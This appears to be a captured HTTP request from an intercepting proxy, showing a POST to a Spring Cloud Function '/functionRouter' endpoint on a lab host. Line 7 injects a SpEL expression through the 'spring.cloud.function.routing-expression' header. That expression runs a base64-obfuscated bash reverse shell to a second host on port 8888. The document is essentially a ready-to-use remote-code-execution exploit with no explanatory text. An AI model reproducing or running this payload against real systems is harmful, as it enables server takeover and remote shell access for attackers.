 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 192.168.16.130:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2LjEyOS84O
Dg4IDA+JjE=}|{base64,-d}|{bash,-i}")
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 2